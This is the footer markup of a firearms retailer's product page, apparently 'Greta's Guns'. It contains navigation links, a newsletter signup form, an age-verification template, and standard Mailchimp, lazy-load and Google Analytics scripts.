						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="COBRA SBFS-3DNS      SML FS-3 DROP BLACK" />

							<input type="hidden" name="queried_id" value="212825"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=135670&pr0nm=UNC-LEATHER+UM-OWB-3-MBL-R+OWB+SIZE+3+1911+5%22+BLK&pr0pr=39.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
